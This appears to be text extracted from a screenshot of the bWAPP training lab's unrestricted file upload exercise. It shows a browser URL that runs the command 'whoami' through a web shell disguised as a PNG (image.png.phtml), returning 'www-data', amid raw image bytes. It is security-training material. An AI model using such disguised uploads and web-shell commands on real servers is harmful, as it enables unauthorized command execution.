 Applications Places System
bWAPP - Unrestricted File
192.168.160.131/bWAPP/imag
http://192.168.160.131/bWAPP/images/image.png.phtml?cmd=whoami
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
‰PNG IHDRŽ4ÎhîÄPLTEGpLúÁîúãtRNS@æØf£IDATxÚí×± AsÿmØk+)¼+h¿#0Àµ™Q’’’’’’’’_$£ªrIIIÉ—I€Öº¤¤dÛíã¥•””””””ü) www-data www-data³õ)@—§òIEND